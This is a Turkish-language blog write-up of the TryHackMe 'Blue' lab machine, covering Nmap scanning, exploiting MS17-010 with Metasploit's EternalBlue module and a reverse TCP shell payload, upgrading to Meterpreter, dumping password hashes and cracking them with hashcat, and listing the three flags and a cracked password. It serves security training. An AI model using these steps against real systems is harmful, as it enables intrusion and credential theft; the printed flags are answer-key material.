TryHackMe Blue CTF WriteUp

Gerçek dünya senaryolarını deneyimlemek ve güvenlik açıklarını keşfetmek için hazırladığım bu blogda TryHackMe platformundaki Blue makinesinin detaylı çözümünü sizlerle paylaşıyorum.



Nmap Taraması :

İlk adım olarak hedef sisteme yönelik temel bir Nmap taraması gerçekleştirdim.

nmap -sS -PN -sV -sC 10.10.83.137

-sS (Syn Scan): TCP portlarının açık olup olmadığını belirlemek için yarım bağlantı taraması yapılmıştır. Bu yöntem daha stealth bir tarama türüdür ve tespit edilme riskini minimize eder.

-PN (Ping Scan): Hedefin canlı olduğunu varsayar ve ping testi yapmaz. Bu hedef sistemin aktif olduğunu doğrudan varsayarak taramaya devam edilmesini sağlar.

-sV (Service Version Detection): Hedefteki açık portlarda çalışan servislerin sürüm bilgilerini tespit etmek amacıyla kullanılmıştır.

-sC (Script Scan): Nmap’in varsayılan komut dosyalarını çalıştırarak hedef sistem hakkında ek bilgi toplama işlemi gerçekleştirilmiştir.

Yapılan tarama ile hedef sisteme ait açık portlar ve çalışan servisler hakkında detaylı bilgiler elde ettim.

10.10.83.137 IP adresine yapılan Nmap taraması sonucunda hedef sistemde çeşitli açık portlar ve servisler tespit edilmiştir. Açık portlar arasında 135/tcp (Microsoft Windows RPC) 139/tcp (NetBIOS Session Service) 445/tcp (Microsoft-ds) ve 3389/tcp (RDP) yer alırken RDP servisi üzerinden NTLM kimlik doğrulama bilgileri elde edilmiştir. Ayrıca sistemin Windows 7 Professional 7601 Service Pack 1 işletim sistemi kullandığı ve NetBIOS adı “JON-PC” olarak belirlendiği görülmüştür. SMB2 protokolünde mesaj imzalamanın etkin olduğu ancak zorunlu olmadığı ayrıca zayıf güvenlik önlemleri içeren SMB yapılandırmaları dikkat çekmiştir. Bu açıklar sisteme yönelik potansiyel saldırılar için risk teşkil etmektedir.

nmap -sS -PN -sV --script vuln 10.10.83.137

İkinci Nmap taramasında ilk komutla aynı temel parametreler kullanılmıştır. Ancak --script vuln parametresi ile hedef sistemdeki potansiyel güvenlik açıklarını tespit etmek amacıyla Nmap’in güvenlik açığı tarama komut dosyaları çalıştırılmıştır. Bu ek parametre hedef sistemin daha ayrıntılı bir güvenlik değerlendirmesini sağlar ve açıkların tespiti için özel script’ler kullanır. Bu tür taramalar güvenlik testlerinin daha derinlemesine yapılmasını ve zafiyetlerin erken aşamada fark edilmesini sağlar.



Bu tespitlerin ardından hedef sisteme daha derinlemesine sızma testi gerçekleştirmek amacıyla msfconsole başlatılmıştır. Metasploit Framework özellikle güvenlik açıklarını değerlendirme ve istismar etme konusunda güçlü bir araç olduğundan tespit edilen zafiyetleri kullanarak potansiyel sızma testlerine devam ettim.



MS17-010 zafiyetini aramak için search ms17-010 komutu kullanılmıştır. Bu, SMBv1 protokolündeki uzaktan kod çalıştırma zafiyetini istismar edebilecek modülleri tespit etmek amacıyla yapılmıştır. Elde edilen modüller, zafiyetin hedef sistem üzerinde istismar edilip edilemeyeceğini değerlendirmek için kullanılacaktır.

Metasploit’te MS17-010 zafiyetine dair çeşitli modüller tespit edilmiştir.

–EternalBlue (ms17_010_eternalblue): SMB protokolündeki uzaktan kod çalıştırma zafiyetini istismar eden modül.

–EternalRomance/EternalSynergy/EternalChampion (ms17_010_psexec): SMB üzerinden Windows komutlarını uzaktan çalıştırmaya yönelik modül.

–MS17-010 Command Execution (ms17_010_command): SMB üzerinden komut çalıştırmayı sağlayan yardımcı modül.

–MS17-010 RCE Detection (smb_ms17_010): Bu modül hedef sistemin MS17-010 zafiyetine karşı savunmasız olup olmadığını tespit etmek için kullanılır.

info 24 komutu ile Metasploit’teki MS17-010 SMB RCE Detection modülünden bilgi alınmıştır. Bu modül MS17-010 güvenlik açığının hedef sistemde var olup olmadığını tespit etmek amacıyla kullanılır. MS17-010 SMB protokolündeki kritik bir zafiyet olup modül bu açığın hedef sistemde etkili olup olmadığını belirlemek için tarama yapmaktadır. Eğer zafiyet bulunursa hedefin bu güvenlik açığından istismar edilebileceği sonucuna varılır.





use 24 komutu ile MS17-010 SMB RCE Detection modülü etkinleştirilmiştir. Ardından options komutu kullanılarak modülün yapılandırma seçenekleri görüntülenmiş ve RHOST (Remote Host) parametresi belirlenerek hedef sistem ayarlanmıştır. Bu işlem hedef sistemin IP adresini hedef alarak MS17-010 zafiyetine karşı tarama yapılabilmesi için gereklidir.



RHOST parametresi ayarlandıktan sonra run komutu kullanılarak MS17-010 SMB RCE Detection modülü çalıştırılmıştır. Bu işlemle birlikte hedef sistemin MS17-010 güvenlik açığına karşı savunmasız olup olmadığı taranmıştır ve sonuçlar alınmıştır.

run komutu çalıştırıldıktan sonra hedef sistemin 10.10.83.137 MS17-010 zafiyetine karşı savunmasız olduğu tespit edilmiştir. Hedef sistem Windows 7 Professional 7601 Service Pack 1 x64 sürümüne sahip olup 445/tcp portu üzerinden MS17-010 zafiyetine karşı etkilenebilir durumdadır. Tarama başarılı bir şekilde tamamlanmış ve sistemin savunmasız olduğu belirlenmiştir.

use 0 komutu ile EternalBlue modülü etkinleştirilmiş ve ardından RHOST ve LHOST parametreleri düzenledim. RHOST parametresi hedef sistemin IP adresini belirtirken LHOST parametresi ise saldırganın IP adresini tanımlar.

set payload windows/x64/shell/reverse_tcp

set payload windows/x64/shell/reverse_tcp komutu ile hedef sisteme ters bağlantı (reverse TCP) üzerinden bir komut satırı (shell) elde etmek amacıyla uygun payload seçilmiştir. Bu payload saldırganın kontrolü altındaki sisteme hedef cihazdan geri bağlantı kurarak erişim sağlanmasını sağlar.



İlk hedef üzerinde oluşan hata nedeniyle yeni bir hedef IP adresi alınmış ve sızma testi için bu yeni hedefe yönelik yapılandırmalar yapılmıştır. Yeni hedef üzerinde gerekli ayarlamalar yapılarak test işlemleri devam ettirilmiştir.

Yeni hedef üzerinde başarılı bir şekilde reverse shell elde edilmiştir. whoami komutu çalıştırılarak sisteme giriş yapan kullanıcının bilgileri doğrulanmıştır bu da saldırganın sisteme erişimini teyit etmiştir.







use post/multi/manage/shell_to_meterpreter komutunu kullanılarak elde edilen ters bağlantı (reverse shell) üzerinden Meterpreter oturumu başlatılmıştır.

LHOST ve session parametreleri ayarlandı.

LHOST parametresinin gereksiz olduğu fark edilerek bu parametre kaldırılmıştır. Session parametresiyle aktif Meterpreter oturumu üzerinde işlem yapılmaya devam edilmiştir ve gerekli ayarlamalarla hedef sistem üzerinde tam kontrol sağlanmıştır.





Meterpreter payload’ı ile shell alınamadığı için payload değiştirilmiş ve yeni payload ile başarılı bir şekilde shell erişimi elde edilmiştir.



Meterpreter oturumunda getuid komutu ile oturumda giriş yapan kullanıcının kimliği sorgulanmış ve getpid komutu ile oturumun işlem kimliği (PID) belirlenmiştir. Bu işlemler hedef sistemdeki kullanıcı ve işlem bilgilerini doğrulamak ve analiz etmek amacıyla gerçekleştirilmiştir.



Meterpreter oturumunda ps komutu kullanılarak hedef sistemdeki aktif işlemler listelenmiştir.



hashdump komutu kullanılarak hedef sistemdeki kullanıcıların şifre hash’leri alınmıştır.

nano komutu ile hash.txt dosyası oluşturulmuş ve hashcat aracı kullanılarak parola denemesi yapılmıştır.

hashcat -a 0 -m 1000 hash.txt /usr/share/wordlists/rockyou.txt.gz



Hashcat kullanılarak rockyou.txt sözlüğüyle hash.txt dosyasındaki şifre hash’leri kırılmaya çalışılmıştır. Yapılan işlem sonucunda NTLM hash algoritması için şifre başarılı bir şekilde çözülmüş ve alqfna22 olarak elde edilmiştir.



Şifre başarılı bir şekilde çözüldükten sonra, hedef sistemdeki flag’leri bulmak amacıyla gerekli adımlar atılmıştır. Hedef sistemdeki dosya sistemine erişim sağlanarak flag’lerin bulunduğu dizinler incelenmiştir.

İlk flag başarıyla bulunmuştur. flag{access_the_machine}.





flag2.txt dosyasını Windows\System32\config dizininde buldum ve içerisindeki flag{sam_database_elevated_access} flag’ini keşfettim







Jon adlı dosyanın içerisindeki documents klasörünü incelediğimde flag3.txt dosyasını buldum.

flag3.txt dosyasında bulunan flag{admin_documents_can_be_valuable} flag’ini buldum.

TryHackMe Blue CTF görevini başarıyla tamamladık. Penetrasyon testi sürecinde tespit edilen güvenlik açıkları hedef sistemin zafiyetlerini net bir şekilde gözler önüne sermiştir. MS17-010 ve EternalBlue gibi bilinen açıklar kullanılarak sisteme başarılı bir şekilde erişim sağlanmış ve Meterpreter’a geçiş yapılmıştır. Hash cracking işlemiyle kullanıcı parolaları elde edilerek sistem üzerinde derinlemesine keşifler gerçekleştirilmiştir. Elde edilen flag1, flag2 ve flag3, saldırganların potansiyel olarak kritik verilere nasıl ulaşabileceğini ve sistemin güvenliğini nasıl tehlikeye atabileceğini açıkça göstermektedir. Bu rapor güvenlik açıklarının tespit edilmesi ve giderilmesi adına önemli bir yol haritası sunmaktadır. Okuduğunuz için teşekkürler.

Yorum gönder